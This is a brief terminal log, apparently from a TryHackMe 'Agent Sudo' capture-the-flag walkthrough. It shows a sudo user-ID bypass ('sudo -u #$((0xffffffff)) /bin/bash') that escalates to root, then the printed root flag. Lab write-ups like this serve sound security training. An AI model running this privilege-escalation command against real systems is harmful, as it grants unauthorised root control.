 james@agent-sudo:~$ sudo -u \#$((0xffffffff)) /bin/bash
root@agent-sudo:~# ls /root
root.txt
root@agent-sudo:~# cat /root/root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:~#